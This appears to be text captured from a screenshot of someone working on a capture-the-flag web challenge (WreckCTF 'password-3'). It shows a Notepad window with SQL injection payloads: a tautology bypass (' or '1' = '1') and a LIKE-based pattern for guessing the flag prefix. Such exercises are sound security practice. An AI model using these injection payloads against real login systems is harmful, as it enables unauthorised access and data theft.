 *Untitled - Notepad
File Edit Format View Help
SELECT * FROM table WHERE password = ' [user input] ';
SELECT * FROM table WHERE password = '' or '1' = '1';
SELECT * FROM table WHERE password = '' or password like 'fl%';
Ln 4, Col 64 100% Windows (CRLF) UTF-8
https://password-3.challs.wreckc
password-3.challs.wreckctf.com
Password...
Login
Type here to search
7:24 PM
10/6/2022